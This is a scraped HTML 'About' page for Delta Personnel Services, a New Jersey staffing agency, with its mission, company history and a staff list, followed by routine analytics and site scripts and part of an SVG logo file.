	    <div class="wpb-content-wrapper"><section class="vc_section hero-default vc_custom_1569534147722 vc_section-has-fill vc_section-o-content-middle vc_section-flex"><div class="vc_row wpb_row vc_row-fluid grid-container wpb_animate_when_almost_visible wpb_bottom-to-top bottom-to-top"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h1 class="text-color-white" style="text-align: center;"><strong>Our Mission</strong></h1>
<p class="text-color-white" style="text-align: center;"><strong>Is to consistently achieve maximum levels or productivity, flexibility, cost containment and profitability for our customers.</strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></section><section class="vc_section vc_custom_1712575474687 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid grid-container wpb_animate_when_almost_visible wpb_bottom-to-top bottom-to-top vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h2><strong>Identifying Potential</strong></h2>
<p>Delta Personnel continues to demonstrate how effective their approach is with every new client, candidate, and job opportunity. We consider the true character of the individual more than their appearance or past. From the outset, Delta Personnel Services’ primary purpose has been to provide high quality, diverse staffing support to our valued clients by means of a strategic service partnership.</p>
<p>We realize each of our customer’s needs are unique, so we make sure our staffing program addresses their specific needs. Delta endeavors to go far beyond the constraints of a conventional staffing relationship to support the critical staffing demands of our service partners.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  box-shadow image-box-right">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="600" height="370" src="https://b1549779.smushcdn.com/1549779/wp-content/uploads/2019/07/about-agency.jpg?lossy=2&strip=1&webp=1" class="vc_single_image-img attachment-full" alt="" title="about-agency" srcset="https://b1549779.smushcdn.com/1549779/wp-content/uploads/2019/07/about-agency.jpg?lossy=2&strip=1&webp=1 600w, https://b1549779.smushcdn.com/1549779/wp-content/uploads/2019/07/about-agency-300x185.jpg?lossy=2&strip=1&webp=1 300w" sizes="(max-width: 600px) 100vw, 600px" /></div>
		</figure>
	</div>
</div></div></div></div></section><section class="vc_section vc_custom_1712575574192"><div class="vc_row wpb_row vc_row-fluid grid-container wpb_animate_when_almost_visible wpb_bottom-to-top bottom-to-top vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  box-shadow image-box-left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="600" height="370" data-src="https://b1549779.smushcdn.com/1549779/wp-content/uploads/2019/07/about-agency-1.jpg?lossy=2&strip=1&webp=1" class="vc_single_image-img attachment-full lazyload" alt="" title="about-agency" data-srcset="https://b1549779.smushcdn.com/1549779/wp-content/uploads/2019/07/about-agency-1.jpg?lossy=2&strip=1&webp=1 600w, https://b1549779.smushcdn.com/1549779/wp-content/uploads/2019/07/about-agency-1-300x185.jpg?lossy=2&strip=1&webp=1 300w" data-sizes="(max-width: 600px) 100vw, 600px" src="[data-uri]" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/370;" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h2><strong>Company History</strong></h2>
<p>Founded in 1985, Delta Personnel Services is one of the premier strategic staffing firms in New Jersey. Independently owned and operated, Delta Personnel Services specializes in the cultivation, screening &amp; evaluation, training &amp; development and provision of qualified candidates in direct placement, contract placement &amp; temporary employees for a wide assortment of assignments and skillsets nationwide.</p>
<p>We are strong supporters of Diversity, as Delta Personnel Services itself is a Woman Owned Business.</p>

		</div>
	</div>
</div></div></div></div></section><section class="vc_section vc_custom_1712309046840"><div class="vc_row wpb_row vc_row-fluid grid-container vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1712308240126" >
		<div class="wpb_wrapper">
			<h2><strong>The Delta Family</strong></h2>

		</div>
	</div>

	<div class="staff-widget grid-x grid-margin-x grid-margin-y">

		
			<div class="small-12 medium-4 large-3 cell single-staff">

                <div class="card">
	                                    <div class="card-section">
                        <h5><strong>Rose Lyskowski</strong></h5>
                        <p class="position">Founder and President </p>
                    </div>
                </div>
			</div>

		
			<div class="small-12 medium-4 large-3 cell single-staff">

                <div class="card">
	                                    <div class="card-section">
                        <h5><strong>Maritza Hernandez</strong></h5>
                        <p class="position">General Manager</p>
                    </div>
                </div>
			</div>

		
			<div class="small-12 medium-4 large-3 cell single-staff">

                <div class="card">
	                                    <div class="card-section">
                        <h5><strong>Zoila Henriquez</strong></h5>
                        <p class="position">Business Service Manager</p>
                    </div>
                </div>
			</div>

		
			<div class="small-12 medium-4 large-3 cell single-staff">

                <div class="card">
	                                    <div class="card-section">
                        <h5><strong>Gloria Gomero</strong></h5>
                        <p class="position">Branch Manager</p>
                    </div>
                </div>
			</div>

		
			<div class="small-12 medium-4 large-3 cell single-staff">

                <div class="card">
	                                    <div class="card-section">
                        <h5><strong>Sandra Horna</strong></h5>
                        <p class="position">Branch Manager</p>
                    </div>
                </div>
			</div>

		
			<div class="small-12 medium-4 large-3 cell single-staff">

                <div class="card">
	                                    <div class="card-section">
                        <h5><strong>Samantha Garcia</strong></h5>
                        <p class="position">Accounting</p>
                    </div>
                </div>
			</div>

		
			<div class="small-12 medium-4 large-3 cell single-staff">

                <div class="card">
	                                    <div class="card-section">
                        <h5><strong>Rebeca Galvez</strong></h5>
                        <p class="position">Administrator</p>
                    </div>
                </div>
			</div>

		
			<div class="small-12 medium-4 large-3 cell single-staff">

                <div class="card">
	                                    <div class="card-section">
                        <h5><strong>Antonela Nervi</strong></h5>
                        <p class="position">Recruiting/Sales Lead</p>
                    </div>
                </div>
			</div>

		
	</div>

	</div></div></div></div></section><section class="vc_section vc_custom_1569534285885 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid grid-container wpb_animate_when_almost_visible wpb_bottom-to-top bottom-to-top"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h2 class="text-color-white" style="text-align: center;"><strong>Let’s Build Your Team</strong></h2>
<p class="text-color-white" style="text-align: center;">Our expansive set of services can help you focus on your business’ goals as we recruit talented individuals to assist you in your vision.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a class="button hollow white" href="https://deltastaffing.net/services/">Delta&#8217;s Services</a></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></section>
</div>	</section> <!-- end article section -->
					
</article> <!-- end article -->			    
			    							
			    					
			</main> <!-- end #main -->
		    
		</div> <!-- end #inner-content -->

	</div> <!-- end #content -->


<footer class="footer" role="contentinfo">

    <div class="inner-footer grid-x grid-margin-x grid-padding-x">

        <div class="small-12 medium-12 large-12 cell">
            <nav role="navigation">
				            </nav>
        </div>

        <div class="small-12 medium-12 large-12 cell">
            <p class="source-org copyright text-center">&copy; 2026 Delta Personnel Staffing.</p>
        </div>

    </div> <!-- end #inner-footer -->

</footer> <!-- end .footer -->

</div>  <!-- end .off-canvas-content -->

</div> <!-- end .off-canvas-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/delta-staffing/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics2.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '6514']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			<script type="text/javascript" src="https://hb.wpmucdn.com/deltastaffing.net/b266a667-7de9-478b-acad-02b1a32cf9e9.js" id="wphb-2-js"></script>
<script type="text/javascript" id="wphb-2-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wphb-2-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/deltastaffing.net/2590d607-421b-43d1-9108-083ade8dc207.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/deltastaffing.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/deltastaffing.net/be06f744-7d16-48f0-8e44-fb266c259865.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/deltastaffing.net/381a441c-27c9-4607-ab6f-02fb869be40e.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/deltastaffing.net/8afe1f3d-972f-4926-a8b7-eb4bc47ba850.js" id="site-js-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/deltastaffing.net/ebae03d7-f9e6-4e66-96c2-19ae13414256.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/deltastaffing.net/c68ee8a1-53fb-4040-9efe-9a455dc10eb2.js" id="vc_waypoints-js"></script>
<script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"240095fb95814149857c97019a04a1c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html> <!-- end page -->

--- FILE ---
content_type: image/svg+xml
request_url: https://deltastaffing.net/wp-content/uploads/2019/09/logo-white.svg
body_size: 8960
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="240px" height="60px" viewBox="0 0 240 60" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Logo white</title>
    <desc>Created with Sketch.</desc>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage" transform="translate(-132.000000, -12.000000)">
            <g id="Top-bar">
                <g id="Logo-white" transform="translate(132.000000, 12.000000)">
                    <g id="Horizontal">
                        <path d="M31.2202283,-1.13686838e-13 L35.3017547,6.8117928 L12.9388595,44.4791996 L38.7458311,44.479 L31.3387215,30.8192503 L24.9410991,42.2824752 L17.5662788,42.2824752 L31.450036,18.2463793 L50.5182342,52.6342711 L43.1683583,52.6342711 L42.5018311,51.405 L9.44210226,51.4056649 L5.52783109,44.4791996 L31.2202283,-1.13686838e-13 Z M36.9741449,9.5140665 L33.0954051,15.8617624 L55.2602579,53.6360535 L10.7485605,53.6360535 L14.4553149,60 L65.8733205,60 L36.9741449,9.5140665 Z M4.14587332,60 C6.43557593,60 8.29174664,58.1450161 8.29174664,55.8567775 C8.29174664,53.5685389 6.43557593,51.713555 4.14587332,51.713555 C1.85617071,51.713555 0,53.5685389 0,55.8567775 C0,58.1450161 1.85617071,60 4.14587332,60 Z" id="Combined-Shape" fill="#AC9742"></path>
                        <path d="M77.2876775,50.260665 C77.0297108,49.9684896 76.6857603,49.7321748 76.2558157,49.5517136 C75.8258712,49.3712523 75.3357417,49.281023 74.7854127,49.281023 C73.9771169,49.281023 73.3881017,49.4335535 73.0183493,49.7386189 C72.648597,50.0436844 72.4637236,50.4583094 72.4637236,50.9825064 C72.4637236,51.257495 72.5131665,51.4830682 72.6120537,51.6592327 C72.710941,51.8353973 72.863569,51.9879277 73.0699424,52.1168286 C73.2763158,52.2457295 73.5407278,52.357442 73.8631862,52.4519693 C74.1856446,52.5464966 74.5661398,52.6410225 75.0046833,52.7355499 C75.4948201,52.8386706 75.9355067,52.9546797 76.3267562,53.0835806 C76.7180058,53.2124815 77.0512078,53.3736052 77.3263724,53.5669565 C77.6015369,53.7603079 77.8122066,53.9944743 77.9583877,54.2694629 C78.1045689,54.5444515 78.1776583,54.8881821 78.1776583,55.300665 C78.1776583,55.7217412 78.0959701,56.086955 77.9325912,56.3963171 C77.7692122,56.7056793 77.541345,56.9634772 77.2489827,57.1697187 C76.9566204,57.3759601 76.6083705,57.5284906 76.2042226,57.6273146 C75.8000748,57.7261386 75.3572385,57.7755499 74.8757006,57.7755499 C73.4568835,57.7755499 72.2315599,57.3329968 71.1996929,56.4478772 L71.6511324,55.7131458 C71.8145114,55.8850136 72.0101332,56.0482857 72.2380038,56.2029668 C72.4658745,56.3576478 72.719538,56.4929917 72.9990019,56.6090026 C73.2784659,56.7250134 73.5772729,56.8152426 73.8954319,56.8796931 C74.2135908,56.9441435 74.5489426,56.9763683 74.9014971,56.9763683 C75.6324029,56.9763683 76.2020709,56.845321 76.6105182,56.5832225 C77.0189656,56.321124 77.2231862,55.9236855 77.2231862,55.3908951 C77.2231862,55.1073132 77.1651445,54.8688501 77.0490595,54.6754987 C76.9329745,54.4821474 76.7588495,54.3145787 76.5266795,54.1727877 C76.2945094,54.0309967 76.0064509,53.9085427 75.6624952,53.805422 C75.3185395,53.7023013 74.9186971,53.5991821 74.4629559,53.4960614 C73.9814179,53.3843473 73.5600786,53.2683382 73.1989251,53.1480307 C72.8377717,53.0277232 72.5325156,52.8773411 72.2831478,52.6968798 C72.0337799,52.5164185 71.8467569,52.2994386 71.7220729,52.0459335 C71.597389,51.7924284 71.535048,51.4809226 71.535048,51.1114066 C71.535048,50.6903304 71.6145865,50.3143751 71.773666,49.9835294 C71.9327455,49.6526838 72.158463,49.3776993 72.4508253,49.1585678 C72.7431876,48.9394362 73.0871381,48.7718676 73.4826871,48.6558568 C73.8782361,48.539846 74.316773,48.4818414 74.7983109,48.4818414 C75.4088322,48.4818414 75.9527039,48.574219 76.4299424,48.758977 C76.9071809,48.9437349 77.3392687,49.2036812 77.7262188,49.5388235 L77.2876775,50.260665 Z M91.1175355,56.8990281 L91.1175355,57.6982097 L84.9650595,57.6982097 L84.9650595,48.5462916 L91.0014511,48.5462916 L91.0014511,49.3454731 L85.8679386,49.3454731 L85.8679386,52.6453197 L90.3436392,52.6453197 L90.3436392,53.4058312 L85.8679386,53.4058312 L85.8679386,56.8990281 L91.1175355,56.8990281 Z M98.0210211,57.6982097 L98.0210211,48.5462916 L101.890503,48.5462916 C102.286052,48.5462916 102.64935,48.6300759 102.980407,48.7976471 C103.311464,48.9652182 103.597373,49.1843465 103.838142,49.4550384 C104.078911,49.7257303 104.265934,50.0329395 104.399217,50.3766752 C104.5325,50.7204109 104.59914,51.0684381 104.59914,51.4207673 C104.59914,51.7559096 104.549697,52.0760087 104.45081,52.3810742 C104.351923,52.6861396 104.214343,52.9611241 104.038065,53.2060358 C103.861788,53.4509475 103.648969,53.6571859 103.399601,53.824757 C103.150233,53.9923282 102.870773,54.106189 102.561213,54.1663427 L104.805512,57.6982097 L103.786549,57.6982097 L101.632537,54.321023 L98.9239002,54.321023 L98.9239002,57.6982097 L98.0210211,57.6982097 Z M98.9239002,53.5218414 L101.916299,53.5218414 C102.182865,53.5218414 102.42578,53.4638369 102.645052,53.3478261 C102.864324,53.2318153 103.051347,53.0749882 103.206127,52.8773402 C103.360907,52.6796921 103.481289,52.4562672 103.567278,52.2070588 C103.653267,51.9578504 103.696261,51.6957559 103.696261,51.4207673 C103.696261,51.1457787 103.646818,50.8815358 103.547931,50.6280307 C103.449044,50.3745256 103.315763,50.153249 103.148084,49.9641944 C102.980406,49.7751397 102.782635,49.6247576 102.554764,49.5130435 C102.326893,49.4013294 102.088278,49.3454731 101.83891,49.3454731 L98.9239002,49.3454731 L98.9239002,53.5218414 Z M111.386541,48.5462916 L114.662702,56.5767775 L117.925965,48.5462916 L118.867539,48.5462916 L115.049651,57.6982097 L114.262856,57.6982097 L110.444967,48.5462916 L111.386541,48.5462916 Z M125.384077,57.6982097 L125.384077,48.5462916 L126.286956,48.5462916 L126.286956,57.6982097 L125.384077,57.6982097 Z M133.177543,53.0578005 C133.177543,52.5078233 133.274279,51.9600027 133.467754,51.4143223 C133.661229,50.8686418 133.942839,50.380974 134.312591,49.9513043 C134.682343,49.5216347 135.138078,49.1714592 135.679808,48.9007673 C136.221538,48.6300754 136.83635,48.4947315 137.524261,48.4947315 C138.341156,48.4947315 139.039805,48.6794866 139.62023,49.0490026 C140.200655,49.4185185 140.628444,49.8997413 140.903608,50.4926854 L140.194203,50.9309463 C140.048022,50.6301775 139.869598,50.3766762 139.658925,50.1704348 C139.448252,49.9641933 139.222535,49.7966247 138.981766,49.6677238 C138.740997,49.5388229 138.491633,49.4464453 138.233666,49.3905882 C137.975699,49.3347312 137.722036,49.3068031 137.472668,49.3068031 C136.922339,49.3068031 136.436509,49.4185155 136.015163,49.6419437 C135.593817,49.865372 135.239119,50.157543 134.951056,50.5184655 C134.662993,50.879388 134.445874,51.2854197 134.299693,51.7365729 C134.153512,52.187726 134.080422,52.6453174 134.080422,53.1093606 C134.080422,53.6163708 134.16856,54.1018903 134.344837,54.5659335 C134.521114,55.0299767 134.761879,55.4403051 135.06714,55.7969309 C135.372401,56.1535568 135.733549,56.4371345 136.150595,56.6476726 C136.567641,56.8582108 137.021226,56.9634783 137.511363,56.9634783 C137.76933,56.9634783 138.033741,56.9312535 138.304607,56.8668031 C138.575472,56.8023526 138.837734,56.6992334 139.091401,56.5574425 C139.345068,56.4156515 139.579385,56.2394895 139.794357,56.0289514 C140.009329,55.8184133 140.189903,55.5627637 140.336084,55.2619949 L141.084184,55.6486957 C140.938003,55.9924314 140.731633,56.295344 140.465067,56.5574425 C140.198502,56.819541 139.901844,57.0408175 139.575086,57.2212788 C139.248329,57.40174 138.902228,57.5392323 138.536775,57.6337596 C138.171323,57.7282869 137.812324,57.7755499 137.45977,57.7755499 C136.832051,57.7755499 136.255934,57.6380576 135.731401,57.3630691 C135.206869,57.0880818 134.755434,56.7293117 134.377083,56.2867519 C133.998731,55.8441922 133.704224,55.3414862 133.493551,54.7786189 C133.282878,54.2157517 133.177543,53.6421513 133.177543,53.0578005 Z M153.985367,56.8990281 L153.985367,57.6982097 L147.832891,57.6982097 L147.832891,48.5462916 L153.869282,48.5462916 L153.869282,49.3454731 L148.73577,49.3454731 L148.73577,52.6453197 L153.21147,52.6453197 L153.21147,53.4058312 L148.73577,53.4058312 L148.73577,56.8990281 L153.985367,56.8990281 Z M166.048161,50.260665 C165.790194,49.9684896 165.446244,49.7321748 165.016299,49.5517136 C164.586355,49.3712523 164.096225,49.281023 163.545896,49.281023 C162.737601,49.281023 162.148585,49.4335535 161.778833,49.7386189 C161.409081,50.0436844 161.224207,50.4583094 161.224207,50.9825064 C161.224207,51.257495 161.27365,51.4830682 161.372537,51.6592327 C161.471425,51.8353973 161.624053,51.9879277 161.830426,52.1168286 C162.036799,52.2457295 162.301211,52.357442 162.62367,52.4519693 C162.946128,52.5464966 163.326624,52.6410225 163.765167,52.7355499 C164.255304,52.8386706 164.69599,52.9546797 165.08724,53.0835806 C165.478489,53.2124815 165.811692,53.3736052 166.086856,53.5669565 C166.362021,53.7603079 166.57269,53.9944743 166.718871,54.2694629 C166.865053,54.5444515 166.938142,54.8881821 166.938142,55.300665 C166.938142,55.7217412 166.856454,56.086955 166.693075,56.3963171 C166.529696,56.7056793 166.301829,56.9634772 166.009466,57.1697187 C165.717104,57.3759601 165.368854,57.5284906 164.964706,57.6273146 C164.560558,57.7261386 164.117722,57.7755499 163.636184,57.7755499 C162.217367,57.7755499 160.992044,57.3329968 159.960177,56.4478772 L160.411616,55.7131458 C160.574995,55.8850136 160.770617,56.0482857 160.998488,56.2029668 C161.226358,56.3576478 161.480022,56.4929917 161.759486,56.6090026 C162.03895,56.7250134 162.337757,56.8152426 162.655916,56.8796931 C162.974075,56.9441435 163.309426,56.9763683 163.661981,56.9763683 C164.392887,56.9763683 164.962555,56.845321 165.371002,56.5832225 C165.779449,56.321124 165.98367,55.9236855 165.98367,55.3908951 C165.98367,55.1073132 165.925628,54.8688501 165.809543,54.6754987 C165.693458,54.4821474 165.519333,54.3145787 165.287163,54.1727877 C165.054993,54.0309967 164.766935,53.9085427 164.422979,53.805422 C164.079023,53.7023013 163.679181,53.5991821 163.22344,53.4960614 C162.741902,53.3843473 162.320562,53.2683382 161.959409,53.1480307 C161.598255,53.0277232 161.292999,52.8773411 161.043631,52.6968798 C160.794264,52.5164185 160.607241,52.2994386 160.482557,52.0459335 C160.357873,51.7924284 160.295532,51.4809226 160.295532,51.1114066 C160.295532,50.6903304 160.37507,50.3143751 160.53415,49.9835294 C160.693229,49.6526838 160.918947,49.3776993 161.211309,49.1585678 C161.503671,48.9394362 161.847622,48.7718676 162.243171,48.6558568 C162.63872,48.539846 163.077257,48.4818414 163.558795,48.4818414 C164.169316,48.4818414 164.713188,48.574219 165.190426,48.758977 C165.667665,48.9437349 166.099752,49.2036812 166.486702,49.5388235 L166.048161,50.260665 Z" id="SERVICES" fill="#FFFFFF" fill-rule="nonzero"></path>
                        <path d="M78.5283709,23.2939378 C84.5901811,23.2939378 87.4805062,26.1262188 87.4805062,31.262538 C87.4805062,36.2752258 84.1065859,39.5907928 78.3146893,39.5907928 C77.5949196,39.5907928 75.9866843,39.5233576 74.9520154,39.5233576 C73.5912008,39.5233576 72.1854007,39.545836 71.409399,39.5907928 L71.409399,39.1299852 C72.8714311,39.06255 73.1300984,38.8265265 73.1300984,37.1518842 L73.1300984,25.7328465 C73.1300984,24.0582041 72.8601847,23.8221807 71.409399,23.7547454 L71.409399,23.2939378 C72.0391975,23.3276555 73.1076056,23.3726123 74.1872601,23.3726123 C74.4234345,23.3726123 74.6708553,23.3613731 74.9070298,23.3613731 C76.0091771,23.3388947 77.606166,23.2939378 78.5283709,23.2939378 Z M78.5058781,23.7097886 C77.100078,23.7097886 76.7964251,24.103161 76.7964251,25.6878896 L76.7964251,37.196841 C76.7964251,38.8040481 77.100078,39.1749421 78.5283709,39.1749421 C82.4083793,39.1749421 83.6567298,36.3651395 83.6567298,31.3524516 C83.6567298,26.1936541 82.2171905,23.7097886 78.5058781,23.7097886 Z M95.8365823,38.0173034 C96.7587872,38.0173034 97.9284129,37.7026055 98.8618642,36.1740729 L99.277981,36.3314218 C98.7269074,38.0622602 97.2198896,39.9167299 94.6669566,39.9167299 C91.5629499,39.9167299 89.3586552,37.9611073 89.3586552,33.7576427 C89.3586552,29.4867427 91.7203995,27.362532 94.9931022,27.362532 C97.6809921,27.362532 99.3229667,28.8685862 99.3229667,32.4763727 L92.8787788,32.4763727 C92.8450396,32.813549 92.8337932,33.1956821 92.8337932,33.5665761 C92.8337932,36.769751 94.3745501,38.0173034 95.8365823,38.0173034 Z M94.8581454,27.8570572 C93.8234765,27.8570572 93.0024892,29.0596527 92.8113004,32.0380435 L96.4213952,32.0380435 C96.4663808,29.7902014 95.9827855,27.8570572 94.8581454,27.8570572 Z M105.362284,21.5743386 L105.362284,37.4553429 C105.362284,38.7366129 105.767155,39.1075068 106.835563,39.1075068 L106.835563,39.5907928 C106.25075,39.5683144 104.957414,39.5008792 103.765295,39.5008792 C102.56193,39.5008792 101.189869,39.5683144 100.571317,39.5907928 L100.571317,39.1075068 C101.650972,39.1075068 102.044596,38.7366129 102.044596,37.4553429 L102.044596,24.3391844 C102.044596,22.9567615 101.684711,22.3048873 100.571317,22.3048873 L100.571317,21.8216013 C101.054912,21.8665581 101.538508,21.8890365 101.99961,21.8890365 C103.2817,21.8890365 104.40634,21.7991228 105.362284,21.5743386 Z M112.514995,27.6997083 L115.236624,27.6997083 L115.236624,28.1605159 L112.514995,28.1605159 L112.514995,37.4441037 C112.514995,38.3881973 112.852387,38.7253736 113.527171,38.7253736 C114.089491,38.7253736 114.651811,38.3657189 115.101667,37.3429508 L115.484045,37.5564958 C114.977957,38.9276794 114.033259,39.9167299 112.335053,39.9167299 C111.300384,39.9167299 110.546875,39.6582281 110.029541,39.1412244 C109.366003,38.4668718 109.197307,37.5340173 109.197307,35.9268103 L109.197307,28.1605159 L107.262926,28.1605159 L107.262926,27.6997083 L109.197307,27.6997083 L109.197307,24.6538823 C110.490643,24.6426431 111.559051,24.4290981 112.514995,23.9120944 L112.514995,27.6997083 Z M121.433391,27.362532 C122.917916,27.362532 124.065049,27.632273 124.807312,28.3965393 C125.482096,29.0933704 125.628299,30.0149856 125.628299,31.6221927 L125.628299,37.8824329 C125.628299,38.6242207 125.752009,38.905201 126.123141,38.905201 C126.449286,38.905201 126.707953,38.7141344 126.966621,38.5118286 L127.202795,38.905201 C126.505518,39.4671615 125.740763,39.7481418 124.571137,39.7481418 C122.884177,39.7481418 122.366843,38.8714834 122.355596,37.8824329 C121.568348,39.1749421 120.252519,39.7481418 118.959183,39.7481418 C117.238484,39.7481418 116.046365,38.8040481 116.046365,37.1294058 C116.046365,35.4660026 117.148512,34.5331482 119.285329,33.7464035 C120.983535,33.1057685 122.310611,32.6674393 122.310611,31.6783887 L122.310611,29.8801151 C122.310611,28.6775196 121.793276,27.8233396 120.432462,27.8233396 C119.881388,27.8233396 119.206604,27.9806885 118.790487,28.3853001 C119.611474,28.6662804 120.151302,29.2619585 120.151302,30.194813 C120.151302,31.1501459 119.409039,31.8469769 118.273153,31.8469769 C117.272223,31.8469769 116.642424,31.0827106 116.642424,30.0711817 C116.642424,29.2282409 117.182252,28.5876059 117.935761,28.1492767 C118.756748,27.6884691 119.881388,27.362532 121.433391,27.362532 Z M122.310611,37.3429508 L122.310611,32.6224824 C122.096929,32.9708979 121.658319,33.2743566 120.882318,33.7576427 C120.072577,34.3533208 119.319068,35.1063479 119.319068,36.4887708 C119.319068,37.7588016 119.93762,38.2758052 120.758607,38.2758052 C121.320927,38.2758052 121.827015,38.0285426 122.310611,37.3429508 Z M138.730356,33.0046156 L138.730356,37.0170137 C138.730356,38.8152873 139.146473,39.06255 141.193318,39.0850284 L141.193318,39.5907928 C140.24862,39.5570752 138.640385,39.5233576 136.998411,39.5233576 C135.671335,39.5233576 134.34426,39.5570752 133.34333,39.5907928 L133.34333,39.1299852 C134.805362,39.06255 135.06403,38.8265265 135.06403,37.1518842 L135.06403,25.7328465 C135.06403,24.0582041 134.794116,23.8221807 133.34333,23.7547454 L133.34333,23.2939378 C134.119332,23.3388947 135.547625,23.3613731 136.840961,23.3613731 C138.347979,23.3613731 139.877489,23.3164162 140.462302,23.3164162 C144.747181,23.3164162 146.839012,25.1821252 146.839012,27.8570572 C146.839012,30.0824209 145.388226,33.0046156 139.956214,33.0046156 L138.730356,33.0046156 Z M140.158649,23.7547454 C138.977777,23.7547454 138.730356,24.1481178 138.730356,25.7328465 L138.730356,32.5438079 L139.72004,32.5438079 C142.441669,32.5438079 143.015235,30.4533148 143.015235,28.1043199 C143.015235,25.2046036 142.25048,23.7547454 140.158649,23.7547454 Z M154.306622,38.0173034 C155.228827,38.0173034 156.398452,37.7026055 157.331904,36.1740729 L157.748021,36.3314218 C157.196947,38.0622602 155.689929,39.9167299 153.136996,39.9167299 C150.032989,39.9167299 147.828695,37.9611073 147.828695,33.7576427 C147.828695,29.4867427 150.190439,27.362532 153.463142,27.362532 C156.151032,27.362532 157.793006,28.8685862 157.793006,32.4763727 L151.348818,32.4763727 C151.315079,32.813549 151.303833,33.1956821 